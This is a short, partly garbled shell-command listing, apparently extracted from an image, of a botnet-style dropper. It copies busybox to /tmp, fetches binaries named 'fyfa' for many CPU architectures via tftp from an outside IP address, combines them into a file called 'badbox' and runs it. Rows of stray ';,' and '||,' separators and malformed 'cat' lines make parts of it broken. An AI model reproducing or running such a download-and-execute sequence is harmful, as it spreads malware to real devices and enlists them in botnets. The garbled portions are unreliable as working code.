 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 195.88.209.253 -c get fyfa.mips
tftp 195.88.209.253 -c get fyfa.mpsl
tftp 195.88.209.253 -c get fyfa.sh4
tftp 195.88.209.253 -c get fyfa.x86
tftp 195.88.209.253 -c get fyfa.arm
tftp 195.88.209.253 -c get fyfa.i686
tftp 195.88.209.253 -c get fyfa.pcc
tftp 195.88.209.253 -c get fyfa.i586
tftp 195.88.209.253 -c get fyfa.m68k
tftp 195.88.209.253 -c get fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox
cat fyfa.mpsl badbox
cat fyfa.sh4 badbox
cat fyfa.x86 badbox
cat fyfa.arm badbox
cat fyfa.i686 badbox
cat fyfa.pcc badbox
cat fyfa.i586 badbox
cat fyfa.m68k badbox
cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox